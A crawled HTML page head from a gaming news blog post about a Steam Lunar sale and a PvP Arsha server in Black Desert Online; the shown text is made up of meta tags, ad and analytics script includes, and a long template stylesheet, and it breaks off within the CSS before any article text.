

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html
body_size: 45787
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/2712838680520933182/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' property='og:url'/>
<meta content='Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/w1200-h630-p-k-no-nu/desert1%25280%2529.jpg' property='og:image'/>
<title>
Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg' name='twitter:image'/>
<meta content='Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
